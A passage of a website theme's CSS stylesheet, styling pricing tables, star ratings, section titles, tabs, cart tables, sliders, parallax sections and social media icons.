  transition: color 0.75s ease-in-out;
}
.price-tablelist li {
  padding: 12px 0;
  margin: 0 20px;
  list-style-type: none;
  border-color: #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
}
.price-tablelist li:last-child {
  border: 0;
}
.price-tablelist li a {
  text-decoration: none;
  display: block;
  width: 200px;
  -webkit-transition: font-size 0.3s ease, background-color 0.3s ease;
  -moz-transition: font-size 0.3s ease, background-color 0.3s ease;
  -o-transition: font-size 0.3s ease, background-color 0.3s ease;
  -ms-transition: font-size 0.3s ease, background-color 0.3s ease;
  transition: font-size 0.3s ease, background-color 0.3s ease;
}
.price-tablelist .pricing-col ul li a:hover {
  font-size: 30px;
  background: #f6f6f6;
}
.price-tablelist .pricing-col ul li .fa-close {
  color: #cf000f;
}
.price-tablelist .pricing-col ul li .fa-check {
  color: #26a65b;
}
.price-tablelist ul.price-features li {
  text-align: left;
  padding-left: 20px;
  padding-right: 20px;
}
.price-tablelist ul.price-features li i,
.price-tablelist .col-feature i {
  margin-right: 10px;
  color: #95a5a6;
}
.price-tablelist ul.price-features {
  list-style-type: none;
  margin: 0;
  padding: 0;
  border: 1px solid #f1f1f1;
  transition: color 0.75s ease-in-out;
}
.price-tablelist ul.price-features {
  border-right: 0;
}
.price-tablelist ul.price-features:hover {
  color: inherit;
}
.price-tablelist ul.price-features li {
  transition: color 0.75s ease-in-out;
}
.price-tablelist ul.price-features li:hover {
  color: #95a5a6;
  transition: color 0.75s ease-in-out;
}
.price-tablelist .pricing-col .footer {
  padding: 15px 0;
}
@media (max-width: 767px) {
  .pricing-col {
    margin: 0 20px 30px 20px !important;
    border: 1px solid #f1f1f1;
  }
  .price-tablelist .pricing-col ul {
    border: 0;
  }
  .price-tablelist .price {
    border: 0;
    border-bottom: 1px solid #f1f1f1;
  }
}
/* STATIC STAR RATING */
.star-rating {
  display: block;
}
.star-rating i {
  display: inline-block;
  color: #f5ab35;
}
/* ANIMATED RATING STARS */
.rating {
  display: inline-block;
}
.rating span.star {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  float: left;
  padding: 0 1px;
  cursor: pointer;
}
.rating span.star:before {
  content: "\f005";
  display: block;
  font-size: 14px;
  color: #f5f5f5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.rating-lg span.star:before {
  font-size: 18px;
}
.rating-xl span.star:before {
  font-size: 24px;
}
.rating span.voted:before {
  color: #f5ab35;
}
.rating:hover span.star:before {
  color: #f5f5f5;
}
.rating:hover span.star.over:before {
  color: #f5ab35;
}
/* SECTION TITLE */
.section-title-wrapper {
  display: table;
  width: 100%;
  margin-bottom: 15px;
}
.section-title-wrapper .aux-nav {
  display: table-cell;
  width: 30%;
  padding: 8px 0;
  text-align: right;
}
.section-title {
  margin: 0;
  padding: 0;
  font-family: "TradeGothic", "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0;
  position: relative;
}
.section-title.left small {
  display: block;
  margin-top: 4px;
  color: #999999;
}
.section-title.left {
      font-size: 24px;
    color: #333333;
        margin-bottom: 10px;
}
.sidebar .section-title.left,
.section-title-sm.left {
  font-size: 16px;
}
.section-title.center {
  margin-bottom: 20px;
  display: block;
  text-align: center;
  font-size: 28px;
  color: #333333;
}
.section-title.center small {
  display: block;
  margin-top: 8px;
  font-size: 1em;
  color: #999999;
}
.section-title-sm.center {
  font-size: 16px;
}
.section-title-wrapper .aux-nav {
  position: relative;
}
/* SECTION TITLE - STYLE 1 */
.section-title-wrapper.style-1 {
  margin-bottom: 20px;
}
.section-title-wrapper.style-1 .aux-nav a {
  color: #95a5a6;
}
.section-title-wrapper.style-1 .section-title.left {
  border-bottom: 1px solid;
  padding-bottom: 4px;
}
.section-title-wrapper.style-1.v1 .section-title.left {
  display: table-cell;
}
.section-title-wrapper.style-1.v2 .section-title.left {
  display: table-cell;
}
.section-title-wrapper.style-1.v1 .section-title.left {
  border-color: transparent;
}
.section-title-wrapper.style-1.v2 .section-title.left {
  border-color: rgba(255, 255, 255, 0.3);
}
.section-title-wrapper.style-1 .section-title.left span:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  width: 100%;
  height: 2px;
  border-radius: 0;
}
.section-title-wrapper.style-1 .section-title.left span {
  padding-bottom: 6px;
  display: inline-block;
  position: relative;
}
.section-title-wrapper.style-1 .section-title-sm.left span,
.sidebar .section-title-wrapper.style-1 .section-title span {
  padding-bottom: 0;
}
.section-title-wrapper.style-1 .section-title.left .section-subtitle {
  position: absolute;
  display: block;
  padding: 10px 0 20px;
}
.section-title-wrapper.style-1 .section-title.center {
  padding-bottom: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
.section-title-wrapper.style-1 .section-title.center span:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -65px;
  width: 150px;
  height: 2px;
  border-radius: 0;
}
.section-title-wrapper.style-1 .section-title.center .section-subtitle {
  display: block;
  font-size: 15px;
  font-weight: 500;
  text-transform: none;
  margin: 0 0 10px 0;
}
.section-title-wrapper.style-1.v1 .section-title .section-subtitle {
  color: #999999;
}
.section-title-wrapper.style-1.v2 .section-title .section-subtitle {
  color: #f3f3f3;
}
.section-title-text {
  width: 780px;
  margin: 0 auto;
  font-size: 14px;
}
.section-title-wrapper.style-1.v1 .section-title-text {
  color: #999999;
}
.section-title-wrapper.style-1.v2 .section-title-text {
  color: #ffffff;
}
@media (max-width: 767px) {
  .section-title-text {
    width: 100%;
    padding: 0 25px;
  }
}
.section-title-wrapper.style-1.v1 .section-title span:before {
  background: #333333;
}
.section-title-wrapper.style-1.v2 .section-title span:before {
  background: #ffffff;
}
/* SECTION TITLE - STYLE 2 */
.section-title-wrapper.style-2 {
  margin-bottom: 25px;
}
.section-title-wrapper.style-2 .section-title.left span:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 22px;
  height: 2px;
}
.section-title-wrapper.style-2 .section-title-sm.left span:before {
  width: 10px;
}
.section-title-wrapper.style-2.v1 .section-title span:before {
  background: #333333;
}
.section-title-wrapper.style-2.v2 .section-title span:before {
  background: #ffffff;
}
.section-title-wrapper.style-2 .section-title.center {
  padding-bottom: 15px;
  font-weight: sectionTitleFontWeight;
  text-transform: uppercase;
}
.section-title-wrapper.style-2 .section-title.center span:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -15px;
  width: 30px;
  height: 2px;
  border-radius: 2px;
}
.section-title-wrapper.style-2.v1 .section-title span:before {
  background: #333333;
}
.section-title-wrapper.style-2.v2 .section-title span:before {
  background: #ffffff;
}
.section-title-wrapper.style-2 .section-subtitle {
  display: block;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
  margin: 0 0 10px 0;
  padding-bottom: 10px;
}
.section-title-wrapper.style-2.v1 .section-title .section-subtitle {
  color: #999999;
}
.section-title-wrapper.style-2.v2 .section-title .section-subtitle {
  color: #f3f3f3;
}
/* SECTION TITLE - STYLE 3 */
.section-title-wrapper.style-3 .section-title {
  font-family: 'Sue Ellen Francisco', sans-serif;
  font-size: 30px;
}
.section-title-wrapper.style-3 .section-title.center .section-subtitle {
  font-family: "TradeGothic", "Roboto", sans-serif;
  display: block;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
  margin: 0 0 10px 0;
}
.section-title-wrapper.style-3.v1 .section-title .section-subtitle {
  color: #999999;
}
.section-title-wrapper.style-3.v2 .section-title .section-subtitle {
  color: #f3f3f3;
}
.section-title-wrapper.style-3 .section-title-text {
  font-family: "TradeGothic", "Open Sans", sans-serif;
}
/* COMMON SECTION TITLE STYLES */
.section-title-wrapper.v1 .section-title {
  color: #282d33;
}
.section-title-wrapper.v2 .section-title {
  color: #ffffff;
}
/* CAROUSEL CONTROLS */
.section-title-wrapper .aux-nav .carousel-control {
  position: absolute;
  top: 50%;
  bottom: auto;
  left: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  margin-top: -14px;
  font-size: 14px;
  background: #95a5a6;
  color: #ffffff !important;
  text-align: center;
  text-shadow: none;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
  border-radius: 2px;
}
.section-title-wrapper .aux-nav .carousel-control.right {
  right: 0;
  left: auto;
}
.section-title-wrapper .aux-nav .carousel-control.left {
  right: 32px;
  left: auto;
}
.section-title-wrapper .aux-nav .carousel-control:hover {
  background: #95a5a6;
  color: #ffffff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.section-title-wrapper .aux-nav .carousel-inner .item img {
  width: 100%;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  border-color: #f1f1f1;
}
/* COMPONENTS TABLE */
.table-components > tbody > tr > td {
  vertical-align: middle;
  padding-top: 15px;
  padding-bottom: 15px;
}
.table-components > tbody > tr:first-child > td {
  border: 0;
}
.table-components tr td:first-child {
  text-align: right;
  font-weight: 600;
  padding-right: 20px;
}
.table-components tr td:last-child {
  padding-right: 0;
}
/* CART TABLE */
.table-cart > thead > tr > th {
  padding: 12px 0;
  border: 0;
  font-weight: 400;
  font-size: 12px;
}
.table-cart > tbody > tr > td,
.table-cart > tbody > tr > th,
.table-cart > tfoot > tr > td,
.table-cart > tfoot > tr > th,
.table-cart > thead > tr > td,
.table-cart > thead > tr > th {
  border-color: #f1f1f1;
}
.table-cart .cart-item-img {
  width: 120px;
}
.table-cart .cart-item-img img {
  width: 100%;
}
.table-cart .cart-item-content {
  vertical-align: middle;
  width: 40%;
}
.table-cart .cart-item-content .cart-item-title {
  font-weight: 500;
  font-size: 15px;
}
.table-cart .cart-item-content .label-quantity {
  color: #f2f1ef;
}
.table-cart .cart-item-content .label-value {
  font-weight: 600;
}
.table-cart .cart-item-unit-price {
  width: 20%;
  vertical-align: middle;
  font-size: 18px;
}
.table-cart .cart-item-price {
  width: 20%;
  vertical-align: middle;
  text-align: right;
}
.table-cart .cart-item-price > span {
  font-weight: 600;
  font-size: 18px;
}
.table-cart .cart-item-count {
  vertical-align: middle;
}
.table-cart .label-subtotal {
  padding-top: 15px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}
.table-cart .table-cart-footer {
  padding: 15px;
  background: #ebebeb;
  border-top: 1px solid #ccc;
}
.table-cart .cart-items {
  display: block;
  padding: 15px;
  font-size: 14px;
  font-weight: 500;
  background: #eee;
  color: #ccc;
  border-bottom: 1px solid #ccc;
}
/* TABLE INNER WELL */
.table-inner-well {
  padding: 15px;
}
.table-inner-well > thead > tr > th {
  padding-left: 0;
  padding-right: 0;
  border: 0;
  font-weight: 600;
}
.table-inner-well > tbody > tr > td {
  padding: 15px 0;
  border-bottom: 1px solid #f1f1f1;
}
.table-inner-well > tbody > tr:last-child > td {
  border: 0;
}
.table-inner-well > tbody > tr.row-sm > td {
  padding: 10px 0;
}
.table-inner-well .label-count {
  color: #95a5a6;
  font-weight: 600;
}
/* GENERAL STYLING */
.tab-body {
  padding: 15px;
}
.tabbable-panel {
  border: 1px solid #dcdcdc;
  padding: 10px;
}
/* TABS - STYLE 1 */
.tabs-style-1 .tab-content {
  background-color: #ffffff;
  border: 1px solid #dcdcdc;
}
.tabs-style-1 .tab-pane {
  border: 0;
}
.tabs-style-1 .nav-tabs {
  border: 0;
}
.tabs-style-1 .nav-tabs > li > a {
  border-radius: 0;
  padding: 15px 20px;
  margin: 0;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  background-color: #f5f5f5;
  color: #333333;
  border: 1px solid #dcdcdc;
  border-left: 0;
  border-top-width: 2px;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
.tabs-style-1 .nav-tabs > li > a:hover {
  background: #ffffff;
}
.tabs-style-1 .nav-tabs > li.active > a {
  border: 1px solid #dcdcdc;
  border-left: 0;
}
.tabs-style-1 .nav-tabs > li:first-child > a,
.tabs-style-1 .nav-tabs > li.active:first-child > a {
  border-left: 1px solid #dcdcdc;
}
.tabs-style-1 .nav-tabs > li.active > a {
  border-top: 2px solid #95a5a6;
  color: #95a5a6;
}
.tabs-style-1 .nav-tabs > li.active > a,
.tabs-style-1 .nav-tabs > li.active > a:focus,
.tabs-style-1 .nav-tabs > li.active > a:hover {
  background: #ffffff;
}
/* TABS - STYLE 2 */
.tabs-style-2 > .nav-tabs {
  border-bottom: 0 !important;
  margin: 0px;
}
.tabs-style-2 > .nav-tabs > li {
  margin-right: 32px;
}
.tabs-style-2 > .nav-tabs > li:last-child {
  margin-right: 0;
}
.tabs-style-2 > .nav-tabs > li > a {
  border: 0;
  margin-right: 0;
  color: #333333;
  padding: 0;
  font-size: 18px;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
.tabs-style-2 > .nav-tabs > li > a > i {
  color: #a6a6a6;
}
.tabs-style-2 > .nav-tabs > li.open > a,
.tabs-style-2 > .nav-tabs > li:hover > a {
  border: 0;
  border-bottom: 2px solid #dcdcdc;
  background: none !important;
  color: #95a5a6;
}
.tabs-style-2 > .nav-tabs > li.open > a > i,
.tabs-style-2 > .nav-tabs > li:hover > a > i {
  color: #a6a6a6;
}
.tabs-style-2 > .nav-tabs > li.open .dropdown-menu,
.tabs-style-2 > .nav-tabs > li:hover .dropdown-menu {
  margin-top: 0px;
}
.tabs-style-2 > .nav-tabs > li.active {
  border-bottom: 2px solid #95a5a6;
  position: relative;
}
.tabs-style-2 > .nav-tabs > li.active > a {
  border: 0;
  color: #95a5a6;
  background: transparent;
}
.tabs-style-2 > .nav-tabs > li.active > a > i {
  color: #95a5a6;
}
.tabs-style-2 > .tab-content {
  margin-top: 0;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #dcdcdc;
  padding: 15px 0;
}
/* TABS - STYLE 3 */
.tabs-style-3 .tab-content {
  background-color: #ffffff;
  border: 1px solid #dcdcdc;
}
.tabs-style-3 .tab-pane {
  border: 0;
}
.tabs-style-3 .nav-tabs {
  border: 0;
}
.tabs-style-3 .nav-tabs > li > a {
  border-radius: 0;
  padding: 8px 20px;
  margin: 0;
  top: 7px;
  text-align: center;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "TradeGothic", "Roboto", sans-serif;
  background-color: #f5f5f5;
  color: #e7e5e1;
  border: 1px solid #dcdcdc;
  border-bottom: 0;
  border-left: 0;
  border-top-width: 1px;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
.tabs-style-3 .nav-tabs > li > a:hover {
  background: #ffffff;
}
.tabs-style-3 .nav-tabs > li.active > a {
  padding: 12px 20px;
  top: 0;
  border: 1px solid #dcdcdc;
  border-left: 0;
  border-bottom: 0;
  color: #444444;
}
.tabs-style-3 .nav-tabs > li:first-child > a,
.tabs-style-3 .nav-tabs > li.active:first-child > a {
  border-left: 1px solid #dcdcdc;
}
.tabs-style-3 .nav-tabs > li.active > a {
  border-top: 1px solid #95a5a6;
}
.tabs-style-3 .nav-tabs > li.active > a,
.tabs-style-3 .nav-tabs > li.active > a:focus,
.tabs-style-3 .nav-tabs > li.active > a:hover {
  background: #ffffff;
}
.tabs-style-3 .nav-tabs > li > a > span {
  color: #f2f1ef;
  font-size: 11px;
  padding-left: 5px;
}
.well {
  padding: 20px;
  margin-bottom: 20px;
  background-color: #f7f7f7;
  border: 1px solid transparent;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: inset none;
}
/* BODY */
body {
  position: relative;
  background-color: #ffffff;
  color: #666666;
}
/* BODY WRAP */
.body-wrap {
  position: relative;
  z-index: 0;
}
.body-wrap.body-boxed {
  margin: 20px auto;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.body-wrap.body-boxed-no-margin {
  margin: 0 auto;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.body-wrap:before,
.body-wrap:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  height: 260px;
}
.body-wrap:after {
  top: auto;
  bottom: 0;
}
@media (min-width: 1200px) {
  .body-wrap.body-boxed {
    width: 1230px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .body-wrap.body-boxed {
    width: 1000px;
  }
}
/* MOUSE SELECTION */
::-moz-selection {
  background: #1c588f;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #1c588f;
  color: #fff;
  text-shadow: none;
}
/* PAGE TITLE */
.page-title {
  border-bottom: 1px solid #f1f1f1;
}
.page-title h2 {
  margin: 0;
  padding: 22px 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 100%;
}
.page-title .breadcrumb {
  float: right;
  margin: 0;
  padding: 22px 15px 22px 0;
  padding-right: -15px;
  background: transparent;
  border-radius: 0;
}
.page-title.style-1 {
  background: #f6f6f6;
  color: #333333;
}
.page-title.style-1 h2 {
  color: #333333;
}
.page-title.style-1 .breadcrumb a {
  color: #333333;
}
.page-title.style-1 .breadcrumb a:hover {
  color: #95a5a6;
}
.page-title.style-1 .breadcrumb li.active {
  color: #95a5a6;
}
.page-title.style-2 {
  padding: 30px 0;
  color: #333333;
  position: relative;
}
.page-title.style-2 h2 {
  display: block;
  padding: 10px 0;
  font-size: 24px;
  color: #333333;
}
.page-title.style-2 .breadcrumb {
  float: none;
  padding: 10px 0;
}
.page-title.style-2 .breadcrumb a {
  color: #333333;
}
.page-title.style-2 .breadcrumb a:hover {
  color: #95a5a6;
}
.page-title.style-2 .breadcrumb li.active {
  color: #95a5a6;
}
.page-title.style-2 .nav {
  position: relative;
  top: 30px;
  margin-top: 0px;
  left: 0;
}
.page-title.style-3 {
  padding: 30px 0;
  text-align: center;
}
.page-title.style-3 h2 {
  display: block;
  text-align: center;
  padding: 10px 0;
  font-size: 24px;
  color: #ffffff;
}
.page-title.style-3 .breadcrumb {
  float: none;
  padding: 10px 0;
}
.page-title.style-3 .breadcrumb a {
  color: #ffffff;
}
.page-title.style-3 .breadcrumb a:hover {
  color: #ffffff;
}
.page-title.style-3 .breadcrumb li.active {
  color: #b3b3b3;
}
@media only screen and (max-width: 767px) {
  .page-title {
    text-align: center;
  }
  .page-title h2 {
    padding: 18px 0 0 0;
  }
  .page-title .breadcrumb {
    float: none;
    padding: 18px 0 18px 0;
  }
}
@media (min-width: 992px) {
  .page-title.style-1 .row {
    display: -ms-flexbox;
    -ms-flex-pack: center;
    -ms-flex-align: center;
    display: -moz-box;
    -moz-box-pack: center;
    -moz-box-align: center;
    display: -webkit-box;
    -webkit-box-pack: center;
    -webkit-box-align: center;
    display: box;
    box-pack: center;
    box-align: center;
  }
}
/* SIDEBAR */
.sidebar .sidebar-object {
  margin-bottom: 30px;
}
/* FULL PAGE COVER */
.page-cover {
  z-index: 500;
}
.page-cover .title {
  margin: 0;
  padding: 0;
  font-size: 4rem;
  line-height: 1.4;
  font-weight: 700;
  text-transform: capitalize;
}
.page-cover .title-xs {
  font-size: 1rem;
  line-height: 28px;
}
.page-cover .title-sm {
  font-size: 2rem;
  line-height: 46px;
}
.page-cover .title-md {
  font-size: 3rem;
  line-height: 68px;
}
.page-cover .title-lg {
  margin: 0;
  padding: 0;
  font-size: 5rem;
  line-height: 6rem;
}
.page-cover .title-xl {
  margin: 0;
  padding: 0;
  font-size: 7rem;
  line-height: 8rem;
}
.page-cover .subtitle {
  position: relative;
  font-size: 22px;
  line-height: 30px;
  color: #95a5a6;
  text-transform: capitalize;
}
.page-cover .text-standard {
  font-size: 16px;
  line-height: 24px;
  position: relative;
}
.page-cover .text-standard.text-center {
  width: 70%;
  margin: auto;
}
.page-cover .list-item span {
  font-size: 20px;
  padding: 10px 15px;
}
.page-cover .list-item i {
  margin-right: 6px;
  font-size: 20px;
  color: #95a5a6;
}
/* Use it when you have the elements already cropped and arranged image elements in position */
.page-cover .objects {
  position: relative;
}
.page-cover .objects img {
  position: absolute;
  width: 100%;
}
@media (max-width: 767px) {
  .page-cover .carousel-background {
    width: auto !important;
    max-width: none !important;
    height: 100% !important;
  }
  .page-cover .title {
    font-size: 3rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .title-xs {
    font-size: 1rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .title-sm {
    font-size: 1rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .title-md {
    font-size: 2rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .title-lg {
    font-size: 3rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .title-xl {
    font-size: 3rem;
    line-height: 1.2;
    padding: 0 15px;
  }
  .page-cover .text-standard {
    width: 100%;
    padding: 0 15px;
  }
  .page-cover .item {
    height: auto !important;
  }
}
/* LAYER SLIDER CUSTOMS */
.layer-slider-wrapper {
  font-size: 20px;
  overflow: hidden;
  border: 0;
  padding: 0;
}
.container .layer-slider-wrapper {
  border-radius: 2px 2px 2px 2px;
}
.layer-slider-static #layerslider {
  height: 540px !important;
}
.layer-slider-dynamic {
  max-height: auto !important;
}
.layer-slider-wrapper .title {
  font-size: 36px;
  line-height: 44px;
  font-weight: 700;
  text-transform: capitalize;
}
.layer-slider-wrapper .title-xs {
  font-size: 24px;
  line-height: 28px;
}
.layer-slider-wrapper .title-sm {
  font-size: 36px;
  line-height: 46px;
}
.layer-slider-wrapper .title-md {
  font-size: 64px;
  line-height: 68px;
}
.layer-slider-wrapper .title-lg {
  font-size: 72px;
  line-height: 80px;
  letter-spacing: 2px;
}
.layer-slider-wrapper .text-shadow {
  text-shadow: 0 2px 2px #222;
}
.layer-slider-wrapper .subtitle {
  font-size: 22px;
  line-height: 30px;
  color: #95a5a6;
  text-transform: capitalize;
}
.layer-slider-wrapper .list-item {
  font-size: 18px;
  line-height: 30px;
  padding-left: 30px;
  color: #95a5a6;
  text-transform: capitalize;
}
.layer-slider-wrapper .list-item-2 span {
  background: #95a5a6;
  font-size: 18px;
  padding: 10px 15px;
  color: #ffffff;
}
.layer-slider-wrapper .list-item-2 i {
  padding: 12px 12px 11px 12px;
  font-size: 20px;
  background: #f00;
  color: #030;
}
.layer-slider-wrapper .text-standard {
  font-size: 16px;
  line-height: 24px;
}
.layer-slider-wrapper .text-bordered {
  padding: 30px;
  border: 2px solid #FFF;
}
.layer-slider-wrapper .text-wrapped {
  padding: 30px;
}
.layer-slider-wrapper .text-wrapped.style-1 {
  background: #FFF;
  opacity: 0.7;
}
.layer-slider-wrapper .text-wrapped.style-2 {
  background: #111;
  opacity: 0.9;
}
.layer-slider-wrapper .form-control {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
/* REVOLUTION SLIDER CUSTOMS */
.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.slider-wrapper .title {
  font-size: 36px;
  line-height: 44px;
  font-weight: 700;
  text-transform: capitalize;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
.slider-wrapper .title-xs {
  font-size: 24px;
  line-height: 28px;
}
.slider-wrapper .title-sm {
  font-size: 36px;
  line-height: 46px;
}
.slider-wrapper .title-md {
  font-size: 64px;
  line-height: 68px;
}
.slider-wrapper .title-lg {
  font-size: 72px;
  line-height: 80px;
  letter-spacing: 2px;
}
.slider-wrapper .title-wrapped {
  padding: 20px;
}
.caption-image:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  border: 2px solid;
  transition: all 0.1s ease-in-out;
  -webkit-transition: all 0.1s ease-in-out;
}
.caption-image:hover:before {
  left: -7px;
  top: -7px;
  right: -7px;
  bottom: -7px;
  opacity: 1;
}
.caption-image.style-1:before {
  border-color: #333333;
}
.caption-image.style-2:before {
  border-color: #ffffff;
}
.caption-box {
  padding: 15px 25px;
  border-radius: 2px;
}
.caption-box .box-title,
.caption-box .box-subtitle {
  margin: 0;
  padding: 0;
  display: block;
}
.caption-box .box-subtitle {
  margin-top: 5px;
}
/* PARALLAX */
.parallax-section {
  position: relative;
  background-position: center top;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.parallax-section-1 {
  height: 450px;
}
.parallax-section-2 {
  padding: 30px;
  min-height: 300px;
}
.parallax-section-2 p {
  margin-top: 10px;
}
.parallax-section-3 {
  height: 450px;
}
/* Desktop Parallax Photo */
@media (min-width: 772px) {
  /*.parallax-section-1 { background-image: url('../images/backgrounds/parallax-bg-3.jpg'); } */
}
/* Mobile Parallax Photo */
@media (max-width: 767px) {
  .parallax-section-1 {
    height: auto;
  }
  .parallax-section-2 {
    height: auto;
  }
  .parallax-section-3 {
    height: auto;
  }
}
.parallax-section .parallax-caption {
  position: absolute;
  bottom: 30px;
  left: 0;
  width: 100%;
}
.parallax-section .parallax-caption .caption-title {
  display: block;
  margin: 10px 0 0 0;
  padding: 0;
  font-size: 44px;
  line-height: 1.1;
  color: #FFF;
  font-weight: 700;
}
.parallax-section .parallax-caption .caption-subtitle {
  display: block;
  margin: 10px 0 0 0;
  padding: 0;
  font-size: 16px;
  line-height: 1.1;
  color: #ddd;
  font-weight: 400;
  font-style: italic;
}
.parallax-section .parallax-caption .meta-info-cells li,
.parallax-section .parallax-caption .meta-info-cells li a,
.parallax-section .parallax-caption .meta-info-cells li i {
  color: #ddd;
}
@media (max-width: 767px) {
  .parallax-section .parallax-caption {
    position: absolute;
  }
  .parallax-section .parallax-caption .caption-title {
    font-size: 26.4px;
    line-height: 1.1;
  }
}
.parallax-section .parallax-content {
  width: 760px;
  margin: 0 auto;
  padding: 60px 0;
  position: relative;
  z-index: 100;
}
.parallax-section .parallax-title {
  font-size: 54px;
  line-height: 70px;
  font-weight: 600;
  padding: 0;
  margin: 0;
  text-align: center;
}
.parallax-section .parallax-title.parallax-title-sm {
  font-size: 40px;
  line-height: 50px;
  font-weight: 600;
}
.parallax-section p {
  font-size: 17px;
  line-height: 30px;
  font-weight: 300;
  margin-top: 30px;
  text-align: center;
}
.parallax-section .parallax-title.white,
.parallax p.white {
  color: #FFF;
}
.parallax-section .parallax-title.light,
.parallax .light {
  color: #c1c0c0;
}
.parallax-section .parallax-title.dark,
.parallax .dark {
  color: #333333;
}
.parallax-section .parallax-content.style-2 {
  width: 100%;
  margin: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
}
.parallax-section .parallax-content.style-2 .parallax-title {
  text-align: left;
}
.parallax-section .parallax-content.style-2 .parallax-subtitle {
  font-size: 24px;
  line-height: 70px;
  font-weight: 600;
  padding: 0;
  margin: 0;
  text-align: left;
}
@media (max-width: 767px) {
  .parallax-section .parallax-content {
    width: 80%;
    padding: 30px 0;
  }
  .parallax-section .parallax-title {
    font-size: 34px;
    line-height: 50px;
  }
}
/* IMAGE WRAPPERS */
.big-promo-img-wrapper img {
  width: 80%;
  margin: auto;
}
@media (max-width: 767px) {
  .big-promo-img-wrapper {
    padding: 15px;
  }
}
/* MILESTONE COUNTER */
.milestone-counter {
  margin: 30px 0;
}
.milestone-counter .milestone-count {
  font-size: 72px;
  font-family: "TradeGothic", "Roboto", sans-serif;
  padding: 0;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
}
.milestone-counter h4.milestone-info {
  font-family: "TradeGothic", "Open Sans", sans-serif;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}
/* CALL TO ACTION BOX */
.cta-wrapper {
  padding: 32px 0;
  border-radius: 2px;
}
.cta-wrapper h1 {
  margin: 0;
  font-size: 20px;
  text-transform: none;
  line-height: 2.7;
  font-weight: 400;
}
.cta-wrapper .cta-button .btn {
  float: right;
}
.cta-wrapper.style-2 {
  border: 1px solid #f1f1f1;
  padding: 4px;
}
.cta-wrapper.style-2 .cta-wrapper-inner {
  border: 1px solid #f1f1f1;
  padding: 40px;
}
.cta-wrapper.style-2 h1 {
  margin: 0;
  padding: 0;
}
.cta-wrapper.style-2 h3 {
  margin: 0;
  padding: 0;
}
@media (max-width: 767px) {
  .cta-wrapper h1 {
    text-align: center;
    line-height: 28px;
  }
  .cta-wrapper.style-2 h3 {
    text-align: center;
    margin-top: 15px;
  }
  .cta-wrapper .cta-button {
    text-align: center;
    margin-top: 20px;
  }
  .cta-wrapper .cta-button .btn {
    float: none;
  }
}
/* SOCIAL MEDIA ICONS */
.social-media {
  position: relative;
}
/* STYLE 1 */
.social-media.style-1 a {
  display: inline-block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  margin-right: 10px;
  border-radius: 2px;
}
/* STYLE 1 - Variation 1 */
.social-media.style-1.v1 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE 1 - Variation 2 */
.social-media.style-1.v2 a {
  background: #95a5a6;
  color: #ffffff;
}
.social-media.style-1.v2 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE 1 - Variation 3 */
.social-media.style-1.v3 a {
  background: #c1c0c0;
  color: #333333;
}
.social-media.style-1.v3 a:hover {
  color: #FFF;
}
/* STYLE 1 - Variation 3 */
.social-media.style-1.v4 a {
  background: #333333;
  color: #ffffff;
}
.social-media.style-1.v4 a:hover {
  color: #FFF;
}
/* STYLE 2 */
.social-media.style-2 a {
  display: inline-block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  margin-right: 10px;
  border-radius: 34px;
}
/* STYLE 2 - Variation 1 */
.social-media.style-2.v1 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
